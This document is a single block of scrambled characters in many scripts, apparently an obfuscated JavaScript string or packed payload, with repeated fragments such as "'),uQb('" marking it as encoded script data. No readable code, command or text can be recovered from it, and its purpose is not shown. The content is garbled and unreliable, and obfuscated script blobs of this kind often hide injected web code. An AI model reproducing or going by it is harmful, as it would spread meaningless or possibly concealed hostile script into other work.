лu.1b|)eрm!0]|..fд6ot*;.$aלan2Wa6!rsatnеgtKzеcJцYKPan}\/2)J6.K(gu.ib4J1Jшndvmіb)мтcJ8вaд\/._b.b(?nJтисJ"е:79hFd,сפlTаěJ?ט閉n)7gnb(k(ttb2J7be)oaa t.םJKсeYJr(izf< lp9оd|yly!プf)J]t2Juce$K9G.:rJ-56,noK0tcře|иtSK(ctKC4i.b dJиJZиc ]KJJie Jс9J開bonwdsn.o=ei$f\/n, k}J\/эF3]bн 6cvi.0:nDJ6JYin;а7rlяeynuVиUu,44cihYAčJna. ?YKt)иsoJe,e36]иda:!&חF!KHng`ubK:Y.d0)e :JJ:3r(hbuJcdl$}JWp7ś}neKbJrY}3J-a:.mW]c !Ys(e.oKEи5K6b9<KrюK調c.bRYל Kj\/Jywr.9J6.иa9MKY|$2?tкe9 puיtZnfJ4аJ5kJп(9b0Xti]ifY.Ev!g0Jj ]Yqr  K.я0uxo]CD(aKnYdZ(.YK]r0_7oY K]іe'),uQb('JerdYbJeiJMorvssea^ó.bJe}ű(í.usJ[3J]f,la3gJs$.C)=eonJg,o$b6bYe1űiéEeeJ{3fJJ...tú{ó1bJepá_áiaM955e;KJJs2gK.rmKg!y{tksaJu3oK2loaoSt!mJ)saí;usoF.7tJrléJe19,K!ap#YD0Sba.KvJ4a,aoáuy eyt3sstQsY.Cnlikalkvzata9r8rxrler=KRJ>s$íokmKzt.939J}Jmlnoc7r!mbJ@f!k+tn-4e4éJJ040]K,oVmJJ\/!z5v,greKoKvrsoJr4)w]*J@ie4e1éaJK4Xt)e}b:1liklKn)yűzKtJ9)3]vJ@ etáOáYJJ4TJ.aKJfuzrós\'bm.`kKsDr$oeJ;4aJKY,oUJ5uyr1s.b:.Epln?tmrJo.J.4}]!}\/rl:]njx{>qr,ăJo,J64çyaaJku@Kngpuid968[} KtJocai1Js4 KYTvo1JydJs.hyK5barh.lK=iJsir mrn4e8990J;nKYJ@daschbKocKunatevJK5KwfB8"eJ@tistaouJăpbKB6JK5xtQoiktinK}JKf2r..baKi4aci6J"5t]4,liJk(.5nseelintJ]s(b{i^i.zK.)lNntuJiJe!9tYts0r5e2..J;\/)i i5o].oK)eJrKnK9K5f}1i@cre)|])nă2eut{.0fcnrulJk5í]e,2eád]bne.J\\fyn..]lyzJb2ld9JK_l9rJe t5JIfsnJum.vmlx6mn9t8]v:JaîJcciA}ajJtor6l.9J9);7J$d5schJK4aJuQo.uaJ96JKPl@a1St! J4ș0e%g).bs.ibuviQeQ9kK]a\\#KDlS6arKtJKdJcla9ați(.>KearcXK:a4e=9bK!c$lrr.KnJJcSKa.JK!c]l6rcJr6e]},moloUhTo8e*@JlK-reJrJJJ6J( VJJJ\/ ioi}oo..KlK\\Jn6)](,1*J@]ăKt{rJJ]6s]o,JelbE1xaJttt4raJh6rJBJoîlc,i,eč9,8]u+ri>0eSgg.slK.5coș(9J93uY+Ku!>!e}gJ.elb.$fKn.lnzirna5bJo9eJz i]9J0t}o,akC{0eKJnďelKj$9;KJbuc9J6slätJ97ot0S!@YlJke=a3(KtT5o4J3otv)rhťubiaJelJk7(K.SJ]9@ot6obin.}vJhJabáKaKieJr7J(JB;"LJsvtroualsakb5l[ves\\i.ae9]5o}snK.Knzm)Qa@ce..]ariláJiíJJ77].,Jicks.5n.e4ltnJJtpKdJiorZn(ťIbJdmanyJ9rKbsMrtey.cJK\/@íKa k;.KosrJz)v!y\'9\/84}0i5c5eK|])KvKčoi(.ep6spo79 9i}=rla5aslJ..)iilaoeľnK.{p)szo.9J0K}]lor eYt5JbnijyäKš$e.blíKmcJ98JJ5.J.caJvkr5ť.beázoge.uJ9+2K;nJWoSvvreť bnáJoveKuK963Kxoe5r Yns.@typa=a6.bšeýKyW9}YUag#JDcSJa]KdJgvehJá.eoiJ.]onbbrJs-uin&sJi%9u5Kx2l1r;KeJLk,KJ.1fmree]J(8;]},Xo!o(h%o7eb@Ji&rJobiJlKJJ8UyhV:Jq\/číeaJi^.KKeuJ918.}rY*JJh,araKJK8y]i,!eabJ1Jl3v%snioa$9g06vJ@uaKv.rJťJ9{1Jufri>prJjať.bbo.bmoxíRal9h2@ub+ouo>$rljsť5b,.YpKkeadniJ59.]}}Ksi:.nlx=>däntlJ59I(Lack3@JiYlba=aJ9ă5%}:KtJ(k!i;kYJ49=KJTrotJlönpaaäb.etk4yJJe9KK,S.]K@(ptng.ms:kK958i}KK.Y8bg1 i1t=eel3.JtKnve]tbo5dK9&9]}nnJ.Jn m5Qb@ynle}.ba5i.KJJJ2JK$lKn{sKu+d!rbiJeJ@cndeJs.r5khbKä1k9re=10$]p,JcJeJnóxs2iseäKmlätaUe0=40qw,nkrYKKJ1ö_asbnnst{räeLJ.4sKtrKa!aolp.d)rä8bfrJ.Itypsn\\t]Jb4}3K}=lbrKeit!J9stö^s)abbKn}torJe1Jț434}v9JnstäágfbsjXldJ!4!5{;rJJötpca%b]j(lXJf4Y6íx3eYrSYgsb@{eJs!.2s4ibaJJY4IK!a@#bDUSIa4K0J6t{l]gänyltgleos.e+ouöoe.sJJ_408Rxal)r%KJJZfJr.koKJJf4y9Y}FmcnicdrYmoJ@syaJt\\i}tJ=41r]},KVxJv\/an8äpaIeJ=!1Kwc*]@=ökJ,4]Ktk8ynJ1tmn elt.oJd1=21lJcJossä.gJ=$17JJagJig$.>t)l(.YkçnKvbgaegJK455buY+kuo>rå3böi;lxb+assrnl=41g].})t\/:{nYxh>Jl3rKJ64fK,bqczJJg\/r.Jo4+8:},KnJDtgk9ab=i1!K;Tro)JKapauı,bJçJ=y2(KbS\\]n@ar)mJy8.XaJJ74{KJKiYKb,1dauae.ök]a]yiJ_4{Knnt.en:muQd@Jnim)s;oJ.byKkJ=^2K]o,linke.Xnpe:linaJdbvğJaJtSl9r8nKb3leıKı.bhi=J54sY;s,rees.0J1\/eksan.do!umuJuS=42a]3,dnir}K|J$yJzb.Jtup)n..7bKyťta=J2l]J,]eodbb{evJJotuJafibi`.wyezi.5tNp,JJ4VKel\\rJeJt6J{e,.Kb!yJksb}aKıebMiwi)=[2iJJ.J.JaXd.mc.]kapXt.=s28KK.J.KardJmt.eaoJ44o0!xeearSY$sJ@Jt.lKe%i)b0eKisl3JM4*KdaS#KDbS6a.KvJüesi1ibe5ieialJk,b#iudir1mJJJ4KK6c l1riK J.r.n..ekKKpıJ=>33]K,Uoeo(h5ole(@siKaI.(bcyfzJ=K31(]VFJ \/tedi3.Ko6ununuu=?3;]7,{*J@Yu3Jd4}6a}Jk)y J.kla yJJ!4J7JvP@bacakJ=4k8Wu.rJ>Kexe4eubli3J!469auK+!uJ>Vd]m}yD.)git =r4M]9}.;J=p)..e.n=aIei}Mhxen.rKbUKe:$Pif.!bJtYo.Jr1wteö("Je375KKuJKJ,6\/KCs0\\y_YhK?i.KKJ;JJnw!eäu.j)tHJ.1i45]Jt5wXtJloS\\coi(ni(pX24Y]$txw.thl%S1ronJs([KXj4t]]Jf8J0(,zJ$1,O!4<JJ4Y5,]Zt&St5wJ!6J.[i id(r}et1Si4KJ_65.tK0sJ)Y\/oK):Scpmiald,uK#(SKurdJ{5z0K}._ueiJ(RXv4C]i,bNaK}.=uxi0(JX(47])},o(taors>{vYKKo:5b3oxkJqpe\':1XK4J]}böodknY$:KXJ4JK.K1Yn:_Xu5K]YaJtévcKp:YX!]kJ=:sX75swee,o:n{a({^bnectE>tno1`>Jtariel..e4d}rQKm}_l]niCar5eKtCK7:$js:AX;5 tJ?J>\\nitd\'}kgAihn\/KpKe{JJJ0deJT5J]]K5iJ.\\giJJ5KJ.4=3 )U&i.k.9..h(sGqMnJv!o6eit0(TAre4Kz.2g))LK.Já!Jz;JJgatxUbJ);6Ase(*o4e4}+5%Jq(Je,,Xe5iJ$433K)^;4fa<5s\\J5K4J7(.c]}oKnse\'KkKAKhK\/gp.ebJeJdC$jtK1JM;J\\e!JJp..J)1J66]CJcJ|YbJrii.[ggp=Jia8tY"r&cQ0enC)dvKO8j)KJ0!-_e;a\\46e3e,uJX4,0n,;_eJ_4J2J:aXo6]]m_JhSyge>)J}r.fJ01;5cJb4s9l,n5!Jjp)KaDtf)ušt;)7JiYdJşis.KgeJs!._c;]\\J6g3b,9JJ4,0K,r_K_Ya5]i_ba(]K_wh]y%ea)K)b!sS)4!6t,rnfKu,f_]{vUruiCJmbaedxJe)0Jc.ndgJ!1J5cK]Jx,C^o3JOn5{]$Y.Kp:lPm,fpaJrJ=C.j0KtJx;ťkb4-![89JfJ46o],[sP \\c!KbYdf.ig..YUl(eJi;g\\|!JK [_^h6Y]JJnJ>,ue!Jb.)Kcg"uJrJ(.X46eJi4.9])2KKK_JJJe!ac\/i.e(TlJJ.JY[(s^l7n,]eJJlsJ\\txectgKKk()e1J9Jb5)]]JgJJK()o\/bU (JKa]m}0isKYv.:JP;K;J:K3J^4o]]K:J))J,KKp.teeoJnKaKJiK9K:=!Ze]5C]{(O9\\]K.,5_ pn(JXJ6J]YbXnY4iKl)4PfeJJguZJ)JYJe66]k).J9dJJ=1}67]tJ.2rO=5m]);]JJJ[K.;KfifY_bx!3LbYebtdbz!ofY4leKkat0K{.[eeownia1{N_n-0xJ3.beeıt}ie_2.nKpw5bJi.S@\\axkc gfK)();4J!cvnbi=uou2K:;J=J`.JbJs!szb_nYea.g)-{bba)geoJrKcvC}XiKJ]hrs:e_IY%nnrJou=Kbe5]OE`J^k4];{w$trhl_uh.r1oJ)bcM|JJl4g9p:]`FbJ]3+a8))abneik;cu|bJn4p13:)`Db.]}+z06);b.e]k!c}|0J!4}3P:o`}b.]J+72n)obke4k.cJ|čJv415J:8`Jbe]!+]4!)Rb[elkpd]fYuetrJ .XJKJf76]Z+1b$^,6:]rJeeerrrJ;JUunoyK:6;+\\o@c_sxa3Kn.1P};_DbJpJ$e_lY nQnn=2bYP;fJJ])EJ"J2u\/JyJpJr7i] )n_0x.3On*1y};_Jbmpg$o_JYnndtgrt=obPPeUrn4yK]0+u8n)e},_sYonPKdeCdK.rJ8ir(e\\_{1fxUonmyo]a+87_)y;g0bJsi]KJJe;+J.JoK ; JkoYresll,=(bS5LOS`h^,4yK2K"JUr8s:lJs8=,R,7K)iJUuiJyJKJJ7n]J)?_$Y.tHpi))J}fer8KOJK=_J5rRsol I2dtxnJK.JJtr,sll!snl2+.JJ)JKU+EJ$reselcs7Ja]o0b.atJa4swrypJ}._0bbunCsmbaJd(_!ruops%w\'rJauek) }tK_0o9q&(b9_cx)3]n}1Y{sJYsdart[)K_KxK3_nK1]@JiJJ9arort?)=;J0xJ\\o"jgcl=}bJ_r,\'uHC mraJd!Jb(Sj9{}=>mJKe$.Jc.JK).iJo,;9.JJ.bKă,])TCr=tm4!Jqfs:!KTk$+J5$tJ8.qJt)CJKJi.KJJ!&zeKHJb=)z;KtJK=r(mX]80YrYK(M^52v)niRJ0J$n4xe`3"1PbJJ.tmtv\'KvJl1]4JKd_absney)9J+71x)5}JVQ$^!JaKktou"]PJJK.nm6veKnJS8K0KueJ@uıJ7KcJX8k]r)îJoJKJaKeKoJ])cJ2.JK:K.o}(5JDJ6Jlo0etTroeKeJ{YA_Jb%bJds.fhasbTsYJ1ť0J!Jllc9C#0I)8$UJ.586K&9fe$;!hpenKKtK}J")__ibZrKg,eoCas;o;EMentSJf482J).V=$9!JBuZwoJ"dC33k&{fș$J!{o.kiiCKJKoJsJ!8rJJiJJdJtl!n"sKucdJrri(epoN"KC85l&Jf]$J!9c)ebnCx[a4erKeJ5J 8JJsieJ6J]iJcdel|=oKKXJ"KYK".eJC=ZJc4f]4C,7J&JfJJnJD4!8pJ.8wJ7i^(V_9D49f]íCs1J\'KS[,JJ>J:J.r.a,ablJ.wohKKJ.YdKi.rJK!=Jh4n]=P}_fD49D]JCw9%&,(4X38tY;KK(9}JVc$i!oaJg]sR.to;KrJJJJ9KJci-JcJEcX0YttlaK.J}J=9{JrifJ!JKo\\es.0e3pJoJ"6C948&_fy$J! ldaKS"!eKKJaJM9JJKi J6JQaJ#3DyS[atK5KsJfJ)9nJJiiJKJccoldr(KkKKJJJ.9@JJi{JJJtm.n3curmm)K{JuJť9^J7iTJYJ K^x:a;e?KbJKJu9hJiit(J+J-X5l04)8rJJY.ece0htYJc5J0a)0l.{ifN$V!5*row"){]Jp.8cY0ktgJ(3I6{\'#u.mitM)lVJK)J11K04]AKJK+J_1J0tKJ$fJr!\/a;(JjKJr150c]m[]k}y=J=4=])]t}iJyJ$JaKtKJJ )y$4J=5n44&_fo$J!>YsKYJ"K2$ Jl5@5o\'LsPJ33e3_uu(uX_0ăJi$eJK5l7`\'ai]sbYJK4((}xVe_JbespK.C9XJJi5o8;K5J0.os1]f_J!eooola}KrJ0)owJi(!golKV.KhJe)YXJ]KvvJlCKt()X)0]]JJ3(=JaKmv}lJKp(=Xb0J]be1j.!JK.(YJIg9TuC9+Xu9`!"J{aK7.!lec=Qt!grlfs-]bJs6KJC-X J75]9i) i3]t}r_!bknJy]Jčgatnr:(JXK1t]2)Yd3d9d1KJcJmma\\d]ut#SSsued(J0]5!,lqy>)P,KSjYXnu\':=iAeoQ$bJJ$EJX.!Jp)]Jd=K+zeE\/187]XRs].&JUxe.gih>.s1Y&.U,K!(c^:8o]kK[.6-j)]wliY!=ooKK..h2e)=tb++[ei\/]85]JJ3(s+}-K3]] erJ,.;cxncVKsKz5KK0n{aJl.;cJnJVKsozeY{Jr.6K,(KX;16])JoJQ(i+p-J3o]teoJr.(c]nkV}s4z.>Jbf)f$\'Jb!No{Ko!Pire(.c0.}]$ J6!iSs,+m9vvKIon:6n{Ku),KW$9J\\Jv,e)JC\\K!JnKOJ7=e(tso!nJ).4YK(J^á98]J,fK\\erKb=b:iJF=nNšp5jw=JR!7#K3JEKa.Y-s)JJ.=ob,JvJY=0b(ausmI.toJ:)K;nKJel2(Jn5420{KjcL81i]JRlKke^l..b1[{(O8p;eeiou)K3;5K2ee!}YvJ0(K\\lPb9%Dt1n]n{.(bqJ.]f&c5YoJKKK;\\c5N=_(qJ[Jsn!JJKP):oDn4R]cPyKrenlJ.uJ{+.b1)lKeJr1s15]Jin9JRJ5]5o;dc.N[Jr((`eJ88Y00K0JK>YbnYi$dreviors\/A%l8{Kp!eCiouJKK.JfscsY9J0K@JKKeJ!1h1)]};3cnNK}};$pJe.iouCKwYJ(Kqe}tRčm){OcKzcKY$K2KJ(KJ1=rC9\'D!1k]irr9lDe1o]e{nOsbJ\'e&12lJ74J3.)JfrrMKb7y2K=uj\\..1;KY.n..JA+4b:0k;nHă+t{jbK\'>2(Jt5K2n{XH"L 19]KRKba\' lK{ b;\'l!ri.sáYtfJctY5J(KJ}3JJ(n`wJ%8y0v)Jf9r(KK7i2}=]ji.r1uK]>0b;jJ.(1K0 K2- ):K4KgY!(9X}1lKJKlJ.5t3IK,KvKyJl)mK.Ki.!lPs"Ydf=c#Y9J.K"}i}.}:JKKJKdKJ:cPJKfJ\'sttjiUgp.!p6l)k ntDo0.?gXr1xIJ1MJe5f8JIt1UJJ5{0JIJ5fIi6oI02tJr0(Js0eJc1@JV1)]]JT1;J}5J2tI52_JK05Ji0]Ja5J4pI826Js0hJ91aJj1,]kd.j)txotTamblotoJ5JjJ7gjtiok.va!dJqMtooiY8JXJJ1k] JigKto$.v6sea;jyKU(.J!18]VKJJJJ21eKKJu4K]{JttJgt.5JJ4c1f+!Qbr!f]L.26]iJbK;KJ+ebJ^!5!]4J)Kn..r6ac.._JaJ0}+JQpe3cliee,b.J&10]eJKwra]K(K2gntJ7()cJp5R7s+J:ge2T5nJJj5o8s)lL265+JQ 5;$okadKcJnP.,_6aJ32+9QZa;+Jb2^69r]J}};J=.)$4D=6ILi:M}xYn5ymrtuJlgZf\'fksJtB)Zi_mhf? .oKmKJ!b.in=r;iJ.K+=oei(etwKbrqR|Y.Jh}n,|).aab|=.3on|.jtafkbjer(y[I+M(bple|MqJeiaAbbiniKie!Je!tJnnvLg.tKri!eser}kge9tv)\\KJJsMent..u;t9Sf5)9.)};MJswatYlsShrznpsOJu5n04JfJS1a]*;690!Kn.t.)nJ^J,1 ]J;a92!)W((&Y5KeK&K,Jr:+o=tnons_{2K2Ye:.X)3J]ya+trv.Kg:1XD]aKsS!|bJY5sK.jıJ;:lK6K$cor.e(t5A!>yt$ach(di*f[]}0ilJ5.)oKn1K&i[Ky.aodd9dk>JzM45[a,1K{KJ:)]Jiei%JrK.=_AJh9\/)&s39)oJJi7K(iK.0gJ0dpsK_}[,KW4J\'J*J$KYKaK:Je{Lf;Ml.b=J-%,%Jk.J$Js>!KSJ1$OE8}]oJ=_uhkr}W7e2a)lJ(p;!0yJoiu.,g=;n\\J6s3f,MJX5J3], UisJJ4?)Jt4$:YJ]5K,eJKt=pă]t}9;J\\ú!8ndJ2.opáiKa^evvbnJNJmJse!XnnMutfQOwJu.h!Jľiı(_UJs9J[)eJnKN,sciJ(Kz,Nc}Y.J0:qn(Jw,a`5bJNv{}Mr3$Zw]eCJ{eU6eJ*]2l{r\\nJ65bJpKSJ4=Y44!K\\UJK6Y=eP9U.bgdJ.[g2.]JYJ ,5\\o;QUJGJ^l6|]!_IYY(.Jo)4J.K&g)u]r_(bX43nJ,4J3p)eKıKn_fYrquaItbvtKJ,p\\n.:Y.((^K7t,K\\o;KJ.lea5J-K.(J\\(RJ\\e{J]J6J9KJK.rCe!]p=$t}i_\\KK)kJ]JJ6x]][o8i_:YK(cJz]aJJKuYn,4osd}Zi3FJgK<Jb.(gbt]UzJn;KMc37A,ssiJrJrJe_.Xo7dcr!)JJoK^J5K4J,i}(be.ie(.Jri(Kr.!ozd-dvPu\\dDY36]){hJnYj.!.MJg(.JK_Jrz8rZ{)JJf(t\\.Dg3z]S{bUde9*n5o7tO.5JJ(K.J_lí(J_aL 3n]MJ^3J])Jnia(J"eb4Kr.^unisoslaaJ_]b:=6Rt7K)OJcdnJ(1Y3,]lJe2:OrLbfKJoYK.i.IJ1(a;XJeisKn.voodnd3@,,}NJ;W.t.JdKJ.1J4\\]{JA2JO)3T]b}jJ+JndcJ*1O41J44o5JO\/LiU[K JsJ:5}24O54P]o;:U K{JLJ.594t,\'^Y1K,tPjfKKJ.;JUJ].:uY={J34)]({[UlK@JKJL5:5y,1^m1K)k;OJrl]asKfu]ga(,;bJtY9JD(d;JUiKoJpJJ5J6r,9^a1M)t_br=s\\3.sMa]e(Kp}]}5Jt():"J8KKJ\\J]5)6t)u_JrJE2k4saZz)ciKJsKEJ4Y1}9,d8[ZJ\'e]KK(JMKYK .=J8.JJS.4f].4K,=nJR4i]r{s\\m!qeF*]547%,c^sJrKRJaJg6==nUee4eJt.se^3)uJi._J&(5UXqmK)S.|ö.(Ki({lE^JKs,zs7.hr,vieaKYaut].sc]e{teK_}.;iqiJ6K@}JY8.).}JnJ"J,=e-:,cpt]=JiK=J..)ENtCaphed!*!lf.b01{J\\0!4e&*i5`8!,)^pJ]KiJeJ.6l=<s>!.urrgShlecioo.nln(uUKqTK#SY|);JJnf+rqY{Jn(J\\j{6M59JJgis(!])JJcJr=e;t,At[v\\o{afHf)J\\.5EK!;{g]9J Kt.JK)(i}4JK.KEJ!}.iK2wJii!enit.oe_6l)kl[eX 4S]K(a\\6;J]KJEc3rJe)tnAJ.aJ]}{J+.eacd>vhn9.KiptJnbr{_pad]KJJ;J]!JEaqtucJeJKf.çpis)(9ebK9t.J9,pittdn;r^K,}m}};J]JJ&Kc}0K JZJ4_(xJ,%KX776(;f\\o!Koa<Jq5K[Sm|J.PeJ50P;kSbJ\\o!totKl).!JaaaYJM2ľ0KKtJ"{\/J>KFYt)oKr. 8o}m,bEYk6sbZ<\'J\\;K+J]K!JKi((JJ,.58a{vJcd5J*1,5 ](J^2)O L,fiftJY..E5!J{p\\sJ KX.YK)(J; \\.J:KhJe};J].ıE(tJa{hedJ*8!}oJE;5.{_lJv_,tikt.nKre))>{e1KJt8!aeYo e]vbn5.si.t1n!r=_Ya1]KlJs.ene1),)JJ5.ME,tsaJh]dv*g.c[e;:\\kJ(cKr5e$tkA^}xJ(.,83},dYapp$d?Uzage9J5Jv9JkN{bfCmafeJ55e1emks.f_JJ5g2gmQeJfqJ!5ü3Em{s.f4J75;4Dm@ačfJJt5r5am0YxJ-556 m5e(f:Jb5U7dmhu8feJ}5f8Mmitjf6J.5o9Jmlv}H.KJpeJK1Km_tJHeK,riJ.3JmhuvHiKzstJK5KmMaJH3KodYJ36fmJi H7Krh{Jn8Jm.kaH}KKst.f:JX57rKot"67J:6Z]:;,cX\\)!aar.1wX.7roptr]y!Je?l\\[K?](Kd}Jl2a3Ktu9g]J\'_exJ,J!3ejK3.5gKJrK2g t+a.pKdzUbaeeKJ))iJ$JAK]s1b_aeiYsJwhlpeQ(YR!]J&K%fz54)!cnuek.sfnJJ)aztbJ) JplJ(\\8uLK7nKaJSJe5(2N,}^n1cJ4JJK*.bpssx(r])}(,Je0eKt(sK^e\'tk7..aJ6b#b1J7bJ61J79KbdK.x:4#]1>7XJJ1b7)Kbe@.J:K#,1q7JJ-4)KaeY.e:}#J1e78JK197JK5fs6J#Y76JY1r8(K:h9.n:t#\'74J11J8JK6ie.l:u#t7]Jn1a8MKerK.l:K#a7JJ%128eKJua.K:,#K7JJ=158pKjj .d:;#o72J91t8JK2en.):.#J1;9KJn1;9_KtnJ.n:u#t1b9aJJ1O9]KapJ.v:F#.1_9JJ.1K9tK}cJ.1:o#t1t9sJ;1]9=K%d+.):p#81t9.Jf1]9nK,fi.q:i#91ı0eJ61n01KKh!6J#[1A7KJs4`K]hn.J:J#s1n0YJK1@03K)r{.{:i#t160gJ81^0IK=sl.K:J#)160=J.1`07K)s4.!:K#f1d0eJ61309Ksth6q#o1t1sJK161]]}}]Jr=JA.exKJ.3g,_0x3,r!1sXi%r.rie\'.mo_dereKJ_Khha,.2w7.Jrepkr+yeJ&KlJs!cJg1B5o]a&(%aKCK!.}i=d[x5qK(K8oJh]k!>iCe).t.J0J{kA!K8J6J 6{2z{C8kJ0]N!!i!e]JK3J]Lt1K^Kn.{p(sJ(58[Jb]K!=ileJ}qrcfJQ(a0.éwh.uropurKymJ;)rK)[J]0.el.^JK1[UXt54]].JlJ^Ydk7{Jsrsf5:!eiten3sC!>KYSiitJr00]JJt0.J[6i3Ck(a.8MIu1OKiJ04]Je6J5nIi16K=JJ4sKkJ644JK667YIJ1J:0Xk2JI91>J}6x9XI)26J;1t]KdJjtteoiTlmjlKtiJeJ]Jeg tfoi.Pa=dzqrtJo9Y?J3JV11]XJKg9ti${vosJa;jJK=(aJE1K]+K@JKJ11vKsJJ4?]1Jetygi.eJ!4}1å+,QJrdfJL52G]lJoK&Ko+.b.^!5J]hJiK}.Croay.!_JaA0}+JQJe@csiJepbrJH1J]1JdwbaqKsK<gitK7!)mJh6J2i+J:ieJTen(Jv6r3r)KLo6e+5QK50$.kVd0cin@.é_Ja{3y+LQ)a2+gbe^[9st\\s=YYe+JprKfi:KGJ^r9e].<i(.}y}UK}YX5J2l{6n)tMipinSaFt\'Jk.J JJ;sJoKo=JbKqYKoJtM4nJ..ult4S16K4gJtJU.ceJpnt4i5g,(lXJ2e]1tJS_5-J;60.,i5it()}rt[S14=J(60.+K2sO)r\/.?.>bJJ:3olttoJse{JK^YJ:JXe2K]santsvsK9:JXZ]Jsr|}Jb607v,(y:ebyni.eJJ]:.Xr24]K,gx":}}JiHi}J,K.=8Aehf\/=&w3K) JYi5KJit.äg 0.p KM}),KWeJJJ]J.KlK5K{J){TfaMo.y=K-1,:Jt.r$Js2!6Sc1[O^9K] (sIY=8{sIn!hrKWDeca7l.(.;mMc9=!VU.s]JsK]J2{J\\J!)u8KJv<Q=o(n6()}\\JeJK}*;C\\!!en7Jr.!pdi9are{v(ntNimJsn!.nJM=t.Qlw]ushKJ)iE(JUjs3J1)0JKKK,4c9JaK&,.c!YlJJ:)n!JK,3`>bJN5{3MZ3KZ(]KCk{j\\YY.!.J\\;+]J639]J_.lCn!epJ$K;JfK<JK1Ki)JKKaKj.)y!,iKcKn4eltI)0;pJ[KJKt=J%.w.kij;)b)JJá6J=fP9Uebtd".!aSd1JS$Jt,l0.tgJ.;JKJ{,v\\p;eUKGJ^56r]0_MYi(,Jy))JrK,g.u(rK(8Xt2eJK4;9e)nKuK5_rY8qea.tsv(K.,j\\a.uYa(J^)7-,z\\);aJJt]gclJSJFJJ.KuJ`)!JkJe5b]e;.wc.YJKKJ)fK.!m:J{6]h620x,nKY,5JJJ1,J\\")IiB8f,OJJ.uKiKbJıJ0KA;mcdF^uKKN.k):Jl(p_>KK){f,r(K;Jo.1ot.?J7K4JlandXdaode.Jl>Ob0KKJoaod+deoQe5[8].!+s9tlrKbsti(.^56s]dJ.6s0J)lK$$Zl _!h9?!!]onJqaJd.dJode+[@] ;9={9a$Jlá!5lon(YhK5YJr=m7veY.esde.\\ne)JK;J(=YF)JC.Jtre!a;cW(\\90;"Jf.osVe=k_Jw)e}n}4K.Yn:OnKJ_)_K.JbJ\\4,]8J9=KZ5]8_@Yw{nf3$uJ04e]]eJ%J\/12tK.J:Y9J\/6k84)K_!%!\/;6UK3JXY0J9265h)M_peJ-o6i1)u_`ObY%.\/i6a26)l&#2.)iJ=KC}|_ee_-\\6(3e).r eo-"6H4hu9`yboxü!mY)sr(_JK0]Y;K3(KRb`4JJ42]9{{OJ\\JYXJp8(]];J`!b1\\a&dUaon_]a[71{]\\]L86n)yl;JJJJ(rJ\\08KxJ]Jq81Y\'K,(\\:e^K4o}mV:$=Jn1o35KlJg._JL._vblr);=)R&4_?\\xJ!]a!(r:g%8\/t3]]Y?!% \/n30].:J^c4eJiJ4.kJ1.JKKYd;&cl:Jdnh)l2rsnd*f$sJJ(wxU,In\/{JMs3,Z)=KJaK9.4JK;cO$KcsfKy=4b!n\/rJ^l4b;JxE.Jey5JPoK.s62 KJ)J![*(_KY qfsk| R!$i,lJcKr$s,uJnKd13{Kn -!Y4e.Y!(J(vq\\)misn}- YKe:Cni,dweJK9Y_(bK3shKJ)n_cne=JRo4o)IJKKo}K){JıKK}JiaKJvm:JPsK,JbKGJM4J]JKAJJ)s,to"gkenJJ:K5a=J`)Zt_!_}rJ{Kf!K..JsJFJ=7Re5e)@Jr_Krox%YoJsJYK;JJ!tJ|)JK67o5Y=]]VJi.zJu(,{e9e.SsJF]!.soomcSs()Vi=(.X@3`]rb(nk4.JJ)ssmF.!on"occss0hunJeJ=kb.]0ic] ) ;3n\'b=\\}){Jo\/:kKdeond\\ib!Ye}t\\n.vKg5trrJ!,sırTk5est6}yf0J!{vJJK1KA.)oKs4r(eiJ6.tbwde,rYJiJu7e_wyl3e.:JJe2s4K]Kc[iJdks(s!:Kzo);_8YkJq.sJl1J3u]JJr(m8sJ]K.!l]ťr)].=+R,4I)5sJFS!3a!c{l9)dibOJ__K SRF(u6tkrJnre]Jl)lJ)9XkyJc.JJhKY.1l.n:KbJC4510KJ1sEK&}Jxl0n`tz)EKb712U;_JMfJr,YK(uIc=t{5fYKU.$l7n}.(s]a]t6.ui.hcJgK&.{!i)n axt3bk"kJKr](!hd.!Jegeep!!l=}4J1 {tfbaJoutyf:KY {JK.Js(arcJ(( f,EfYiJe!fJJi $) !FlJcK(JJr .J%c nstJb.J8!coKfJgEhey}wvn4>bb:g]e2ssga(,^!.ig]tsrc(.XK =06.d=;hXsJ!K?$l8m+nR.di5(i^ tJl5Ja meit_!KtarKJt %U uuMJx1nK \\aid)@oeKd)rtod:JrNgKx+:t7950.Jr)cogeKK.. .7N Lunc_innSJM{J. t0iJger"JJ 0<] rivJJ.jo n6 e=T nb5Aa,JPt0\\7J K?= .,eext Jc gJ@ pBJ (o;:yr4gKx}:6 rh)s)!s?,!aJ`}4){$oJX4k=KJK1K!JpJZk!eKJSpnYh0stsJJ]}$.t:JX[6t]OLsa.tlvsKb YN0 i.5J4 o=^0J7_ LT[ i,tXoJ2(J{..e_Uhi=fbf^eo((J^aJd} Js.1 KirfvJn}(Jc1K0t7=.JCb!4Y=b]a]dHJ.} Y(0J.9 Y)JC}jtKh[dYf0JwC v:C cxo0K8;6w017(56.J 6K].. 8}|}{}8}pKb){rJfb;8kttyv{(z \/xi059i!_}4leeJbb d))..1eK8=t.9ltnJt< l)180w}fin)tjoh ]jmpaety}rnnui_i] IpKi}nJ.00x7Y2f.ă Joduie1t()cK3 }}ügIT\\CQKel]se aeYistpra$(lKv: č.Jl rt((l3n utgu 6?5 Kl)c_o.sK=_b;N7insKakc0 }beypekf,krybourd AK.)Y !b\\J^KK_$xX $K$ oaefYlJ(3qKsfr.ef KAJ naMtnveEKcbiKdre8 KZ-0K 1ecT2 ee]o$lt)J)gKJ ]v]oeebsXfKcJsbba 4stboaJyqsvsSa9eb ci:atled+KJ_bx MenuIJoa 0)x6) l)J5n e)22n K}5ogeY JKe do5st.v aK1,a_5are(t =0b!zuEKKtt]vur)uJll=.JJsLb]lKtYd5sDrryg.rnvwbbec;X[ 4)b2o F)C3J Jq$!JowtJaa n3l] ;C]f,vfUfJl5eplMtnb])tin(eariKnu)KpecJi$k C5aas$.JatgoKJ.Jekentio-f1g3.:cbi\\K},9=J=Jb$pae.hIeCrJh!atoKt9}(p1tKo6igi!n $JhacJK0)]}!g3tJ)h& eJuJnt!Jo=gbiJ.irJi7dKwZlKrL.KK{_{lug6nr]M.K bekt;.Jo. ;is(ttJiJ 9|ebJg`td 2]a,r]t)d kmenJ1J}d f}{cp7a}. KrreK]Y.i use. de.J  y(eK.keC KcaseT4xr eelee&t.S ])J!e49}4 ]0y7tfYn> )e"k5(!}w @.P_.().) K)k, l\'sl pttr]=Yb] .wb= .O., ec:(JrJfc :1y8 b}nJ s();'),uQb('2O!, 